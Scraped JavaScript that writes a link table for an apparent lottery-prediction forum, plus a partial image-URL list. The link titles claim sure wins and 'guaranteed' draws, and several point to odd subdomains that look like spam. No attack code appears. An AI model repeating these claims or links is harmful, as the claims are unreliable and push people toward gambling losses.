document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特复式连肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/05.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【二波精选一波】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://right.restore.growingreenblog.com:8345/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最牛８码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/06.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准九肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://028345.com/#w181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/07.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准天地中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖连准10期】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/08.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码の大小数】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精选５码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/09.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌七尾中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://678121a.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖主博五码】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/37.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出三头中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://advice.advise.konohamall-mdp.com:6465/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【包稳平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/11.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出２４码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【高级三肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/12.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀琴棋书画】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金钻十码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/13.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【原创绝杀二合】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【牛逼一肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/14.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【☆美女六肖图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无敌绝杀一头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/15.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【大刀砍杀一行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/17.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【正版绝杀三肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【死招公式一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/18.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三个半单双中】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www777205.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【￥绝杀三肖￥】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/19.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀１０码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/20.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码合数单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/21.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错绝杀二尾】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特公式二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/22.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中左右生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/23.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【买什么开什么】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/24.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖三期必开】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀４肖→准】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/26.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【春夏秋冬四季】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/27.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀半波无错】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/28.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码～單雙头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【④肖精选①肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/29.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准▲特码段】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/pgt.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【新版跑狗彩报】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/30.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌前后六肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/31.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错杀二段稳】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/32.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【期期必中三行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/33.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【白姐绝杀二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/34.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料一版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/35.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料二版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/36.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料三版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www.6a49.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:世外桃园</font><font color=\'#FF0000\'>【原版▲藏宝图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("        </table>");

--- FILE ---
content_type: application/javascript
request_url: http://201920.com/yc/randomimg.js
body_size: 4200
content:
var meiNvImg = ["http://www.201920.com/mn/mn%20(12).jpg", "http://www.201920.com/mn/mn%20(13).jpg", "http://www.201920.com/mn/mn%20(14).jpg", "http://www.201920.com/mn/mn%20(15).jpg", "http://www.201920.com/mn/mn%20(16).jpg", "http://www.201920.com/mn/mn%20(17).jpg", "http://www.201920.com/mn/mn%20(18).jpg", "http://www.201920.com/mn/mn%20(19).jpg", "http://www.201920.com/mn/mn%20(20).jpg", "http://www.201920.com/mn/mn%20(21).jpg", "http://www.201920.com/mn/mn%20(22).jpg", "http://www.201920.com/mn/mn%20(23).jpg", "http://www.201920.com/mn/mn%20(24).jpg", "http://www.201920.com/mn/mn%20(25).jpg", "http://www.201920.com/mn/mn%20(26).jpg", "http://www.201920.com/mn/mn%20(27).jpg", "http://www.201920.com/mn/mn%20(28).jpg", "http://www.201920.com/mn/mn%20(29).jpg", "http://www.201920.com/mn/mn%20(30).jpg", "http://www.201920.com/mn/mn%20(31).jpg", "http://www.201920.com/mn/mn%20(32).jpg", "http://www.201920.com/mn/mn%20(33).jpg", "http://www.201920.com/mn/mn%20(34).jpg", "http://www.201920.com/mn/mn%20(35).jpg", "http://www.201920.com/mn/mn%20(36).jpg", "http://www.201920.com/mn/mn%20(37).jpg", "http://www.201920.com/mn/mn%20(38).jpg", "http://www.201920.com/mn/mn%20(39).jpg", "http://www.201920.com/mn/mn%20(40).jpg", "http://www.201920.com/mn/mn%20(41).jpg", "http://www.201920.com/mn/mn%20(42).jpg", "http://www.201920.com/mn/mn%20(43).jpg", "http://www.201920.com/mn/mn%20(44).jpg", "http://www.201920.com/mn/mn%20(45).jpg", "http://www.201920.com/mn/mn%20(46).jpg", "http://www.201920.com/mn/mn%20(47).jpg", "http://www.201920.com/mn/mn%20(48).jpg", "http://www.201920.com/mn/mn%20(49).jpg", "http://www.201920.com/mn/mn%20(50).jpg", "http://www.201920.com/mn/mn%20(51).jpg", "http://www.201920.com/mn/mn%20(52).jpg", "http://www.201920.com/mn/mn%20(53).jpg", "http://www.201920.com/mn/mn%20(54).jpg", "http://www.201920.com/mn/mn%20(55).jpg", "http://www.201920.com/mn/mn%20(56).jpg", "http://www.201920.com/mn/mn%20(57).jpg", "http://www.201920.com/mn/mn%20(58).jpg", "http://www.201920.com/mn/mn%20(59).jpg", "http://www.201920.com/mn/mn%20(60).jpg", "http://www.201920.com/mn/mn%20(61).jpg", "http://www.201920.com/mn/mn%20(62).jpg", "http://www.201920.com/mn/mn%20(63).jpg", "http://www.201920.com/mn/mn%20(64).jpg", "http://www.201920.com/mn/mn%20(65).jpg", "http://www.201920.com/mn/mn%20(66).jpg", "http://www.201920.com/mn/mn%20(67).jpg", "http://www.201920.com/mn/mn%20(68).jpg", "http://www.201920.com/mn/mn%20(69).jpg", "http://www.201920.com/mn/mn%20(70).jpg", "http://www.201920.com/mn/mn%20(71).jpg", "http://www.201920.com/mn/mn%20(72).jpg", "http://www.201920.com/mn/mn%20(73).jpg", "http://www.201920.com/mn/mn%20(74).jpg", "http://www.201920.com/mn/mn%20(75).jpg", "http://www.201920.com/mn/mn%20(76).jpg", "http://www.201920.com/mn/mn%20(77).jpg", "http://www.201920.com/mn/mn%20(78).jpg", "http://www.201920.com/mn/mn%20(79).jpg", "http://www.201920.com/mn/mn%20(80).jpg", "http://www.201920.com/mn/mn%20(81).jpg", "http://www.201920.com/mn/mn%20(82).jpg", "http://www.201920.com/mn/mn%20(83).jpg", "http://www.201920.com/mn/mn%20(84).jpg", "http://www.201920.com/mn/mn%20(85).jpg", "http://www.201920.com/mn/mn%20(86).jpg", "http://www.201920.com/mn/mn%20(87).jpg", "http://www.201920.com/mn/mn%20(88).jpg", "http://www.201920.com/mn/mn%20(89).jpg", "http://www.201920.com/mn/mn%20(90).jpg", "http://www.201920.com/mn/mn%20(91).jpg", "http://www.201920.com/mn/mn%20(92).jpg", "http://www.201920.com/mn/mn%20(93).jpg", "http://www.201920.com/mn/mn%20(94).jpg", "http://www.201920.com/mn/mn%20(95).jpg", "http://www.201920.com/mn/mn%20(96).jpg", "http://www.201920.com/mn/mn%20(97).jpg", "http://www.201920.com/mn/mn%20(98).jpg", "http://www.201920.com/mn/mn%20(99).jpg", "http://www.201920.com/mn/mn%20(100).jpg", "http://www.201920.com/mn/mn%20(101).jpg", "http://www.201920.com/mn/mn%20(102).jpg", "http://www.201920.com/mn/mn%20(103).jpg", "http://www.201920.com/mn/mn%20(104).jpg", "http://www.201920.com/mn/mn%20(105).jpg", "http://www.201920.com/mn/mn%20(106).jpg", "http://www.201920.com/mn/mn%20(107).jpg", "http://www.201920.com/mn/mn%20(108).jpg", "http://www.201920.com/mn/mn%20(109).jpg", "http://www.201920.com/mn/mn%20(110).jpg", "http://www.201920.com/mn/mn%20(111).jpg", "http://www.201920.com/mn/mn%20(112).jpg", "http://www.201920.com/mn/mn%20(113).jpg", "http://www.201920.com/mn/mn%20(114).jpg", "http://www.201920.com/mn/mn%20(115).jpg", "http://www.201920.com/mn/mn%20(116).jpg", "http://www.201920.com/mn/mn%20(117).jpg", "http://www.201920.com/mn/mn%20(118).jpg", "http://www.201920.com/mn/mn%20(119).jpg", "http://www.201920.com/mn/mn%20(120).jpg", "http://www.201920.com/mn/mn%20(121).jpg", "http://www.201920.com/mn/mn%20(122).jpg", "http://www.201920.com/mn/mn%20(123).jpg", "http://www.201920.com/mn/mn%20(124).jpg", "http://www.201920.com/mn/mn%20(125).jpg", "http://www.201920.com/mn/mn%20(126).jpg", "http://www.201920.com/mn/mn%20(127).jpg", "http://www.201920.com/mn/mn%20(128).jpg", "http://www.201920.com/mn/mn%20(129).jpg", "http://www.201920.com/mn/mn%20(130).jpg", "http://www.201920.com/mn/mn%20(131).jpg", "http://www.201920.com/mn/mn%20(132).jpg", "http://www.201920.com/mn/mn%20(133).jpg", "http://www.201920.com/mn/mn%20(134).jpg", "http://www.201920.com/mn/mn%20(135).jpg", "http://www.201920.com/mn/mn%20(136).jpg", "http://www.201920.com/mn/mn%20(137).jpg", "http://www.201920.com/mn/mn%20(138).jpg", "http://www.201920.com/mn/mn%20(139).jpg", "http://www.201920.com/mn/mn%20(140).jpg", "http://www.201920.com/mn/mn%20(141).jpg", "http://www.201920.com/mn/mn%20(142).jpg", "http://www.201920.com/mn/mn%20(143).jpg", "http://www.201920.com/mn/mn%20(144).jpg", "http://www.201920.com/mn/mn%20(145).jpg", "http://www.201920.com/mn/mn%20(146).jpg", "http://www.201920.com/mn/mn%20(147).jpg", "http://www.201920.com/mn/mn%20(148).jpg", "http://www.201920.com/mn/mn%20(149).jpg", "http://www.201920.com/mn/mn%20(150).jpg", "http://www.201920.com/mn/mn%20(151).jpg", "http://www.201920.com/mn/mn%20(152).jpg", "http://www.201920.com/mn/mn%20(153).jpg", "http://www.201920.com/mn/mn%20(154).jpg", "http://www.201920.com/mn/mn%20(155).jpg", "http://www.201920.com/mn/mn%20(156).jpg", "http://www.201920.com/mn/mn%20(157).jpg", "http://www.201920.com/mn/mn%20(158).jpg", "http://www.201920.com/mn/mn%20(159).jpg", "http://www.201920.com/mn/mn%20(160).jpg", "http://www.201920.com/mn/mn%20(161).jpg", "http://www.201920.com/mn/mn%20(162).jpg", "http://www.201920.com/mn/mn%20(163).jpg", "http://www.201920.com/mn/mn%20(164).jpg", "http://www.201920.com/mn/mn%20(165).jpg", "http://www.201920.com/mn/mn%20(166).jpg", "http://www.201920.com/mn/mn%20(167).jpg", "http://www.201920.com/mn/mn%20(168).jpg", "http://www.201920.com/mn/mn%20(169).jpg", "http://www.201920.com/mn/mn%20(170).jpg", "http://www.201920.com/mn/mn%20(171).jpg", "http://www.201920.com/mn/mn%20(172).jpg", "http://www.201920.com/mn/mn%20(173).jpg", "http://www.201920.com/mn/mn%20(174).jpg", "http://www.201920.com/mn/mn%20(175).jpg", "http://www.201920.com/mn/mn%20(176).jpg", "http://www.201920.com/mn/mn%20(177).jpg", "http://www.201920.com/mn/mn%20(178).jpg", "http://www.201920.com/mn/mn%20(179).jpg", "http://www.201920.com/mn/mn%20(180).jpg", "http://www.201920.com/mn/mn%20(181).jpg", "http://www.201920.com/mn/mn%20(182).jpg", "http://www.201920.com/mn/mn%20(183).jpg", "http://www.201920.com/mn/mn%20(184).jpg", "http://www.201920.com/mn/mn%20(185).jpg", "http://www.201920.com/mn/mn%20(186).jpg", "http://www.201920.com/mn/mn%20(187).jpg", "http://www.201920.com/mn/mn%20(188).jpg", "http://www.201920.com/mn/mn%20(189).jpg", "http://www.201920.com/mn/mn%20(190).jpg", "http://www.201920.com/mn/mn%20(191).jpg", "http://www.201920.com/mn/mn%20(192).jpg", "http://www.201920.com/mn/mn%20(193).jpg", "http://www.201920.com/mn/mn%20(194).jpg", "http://www.201920.com/mn/mn%20(195).jpg", "http://www.201920.com/mn/mn%20(196).jpg", "http://www.201920.com/mn/mn%20(197).jpg", "http://www.201920.com/mn/mn%20(198).jpg", "http://www.201920.com/mn/mn%20(199).jpg", "http://www.201920.com/mn/mn%20(200).jpg", "http://www.201920.com/mn/mn%20(201).jpg", "http://www.201920.com/mn/mn%20(202).jpg", "http://www.201920.com/mn/mn%20(203).jpg", "http://www.201920.com/mn/mn%20(204).jpg", "http://www.201920.com/mn/mn%20(205).jpg", "http://www.201920.com/mn/mn%20(206).jpg", "http://www.201920.com/mn/mn%20(207).jpg", "http://www.201920.com/mn/mn%20(208).jpg", "http://www.201920.com/mn/mn%20(209).jpg", "http://www.201920.com/mn/mn%20(210).jpg", "http://www.201920.com/mn/mn%20(211).jpg", "http://www.201920.com/mn/mn%20(212).jpg", "http://www.201920.com/mn/mn%20(213).jpg", "http://www.201920.com/mn/mn%20(214).jpg", "http://www.201920.com/mn/mn%20(215).jpg", "http://www.201920.com/mn/mn%20(216).jpg", "http://www.201920.com/mn/mn%20(217).jpg", "http://www.201920.com/mn/mn%20(218).jpg", "http://www.201920.com/mn/mn%20(219).jpg", "http://www.201920.com/mn/mn%20(220).jpg", "http://www.201920.com/mn/mn%20(221).jpg", "http://www.201920.com/mn/mn%20(222).jpg", "http://www.201920.com/mn/mn%20(223).jpg", "http://www.201920.com/mn/mn%20(224).jpg", "http://www.201920.com/mn/mn%20(225).jpg", "http://www.201920.com/mn/mn%20(226).jpg", "http://www.201920.com/mn/mn%20(227).jpg", "http://www.201920.com/mn/mn%20(228).jpg", "http://www.201920.com/mn/mn%20(229).jpg", "http://www.201920.com/mn/mn%20(230).jpg", "http://www.201920.com/mn/mn%20(231).jpg", "http://www.201920.com/mn/mn%20(232).jpg", "http://www.201920.com/mn/mn%20(233).jpg", "http://www.201920.com/mn/mn%20(234).jpg", "http://www.201920.com/mn/mn%20(235).jpg", "http://www.201920.com/mn/mn%20(236).jpg", "http://www.201920.com/mn/mn%20(237).jpg", "http://www.201920.com/mn/mn%20(238).jpg", "http://www.201920.com/mn/mn%20(239).jpg", "http://www.201920.com/mn/mn%20(240).jpg", "http://www.201920.com/mn/mn%20(241).jpg", "http://www.201920.com/mn/mn%20(242).jpg", "http://www.201920.com/mn/mn%20(243).jpg", "http://www.201920.com/mn/mn%20(244).jpg", "http://www.201920.com/mn/mn%20(245).jpg", "http://www.201920.com/mn/mn%20(246).jpg", "http://www.201920.com/mn/mn%20(247).jpg", "http://www.201920.com/mn/mn%20(248).jpg", "http://www.201920.com/mn/mn%20(249).jpg", "http://www.201920.com/mn/mn%20(250).jpg", "http://www.201920.com/mn/mn%20(251).jpg", "http://www.201920.com/mn/mn%20(252).jpg", "http://www.201920.com/mn/mn%20(253).jpg", "http://www.201920.com/mn/mn%20(254).jpg", "http://www.201920.com/mn/mn%20(255).jpg", "http://www.201920.com/mn/mn%20(256).jpg", "http://www.201920.com/mn/mn%20(257).jpg", "http://www.201920.com/mn/mn%20(258).jpg", "http://www.201920.com/mn/mn%20(259).jpg", "http://www.201920.com/mn/mn%20(260).jpg", "http://www.201920.com/mn/mn%20(261).jpg", "http://www.201920.com/mn/mn%20(262).jpg", "http://www.201920.com/mn/mn%20(263).jpg", "http://www.201920.com/mn/mn%20(264).jpg", "http://www.201920.com/mn/mn%20(265).jpg", "http://www.201920.com/mn/mn%20(266).jpg", "http://www.201920.com/mn/mn%20(267).jpg", "http://www.201920.com/mn/mn%20(268).jpg", "http://www.201920.com/mn/mn%20(269).jpg", "http://www.201920.com/mn/mn%20(270).jpg", "http://www.201920.com/mn/mn%20(271).jpg", "http://www.201920.com/mn/mn%20(272).jpg", "http://www.201920.com/mn/mn%20(273).jpg", "http://www.201920.com/mn/mn%20(274).jpg", "http://www.201920.com/mn/mn%20(275).jpg", "http://www.201920.com/mn/mn%20(276).jpg", "http://www.201920.com/mn/mn%20(277).jpg", "http://www.201920.com/mn/mn%20(278).jpg", "http://www.201920.com/mn/mn%20(279).jpg", "http://www.201920.com/mn/mn%20(280).jpg", "http://www.201920.com/mn/mn%20(281).jpg", "http://www.201920.com/mn/mn%20(282).jpg", "http://www.201920.com/mn/mn%20(283).jpg", "http://www.201920.com/mn/mn%20(284).jpg", "http://www.201920.com/mn/mn%20(285).jpg", "http://www.201920.com/mn/mn%20(286).jpg", "http://www.201920.com/mn/mn%20(287).jpg", "http://www.201920.com/mn/mn%20(288).jpg", "http://www.201920.com/mn/mn%20(289).jpg", 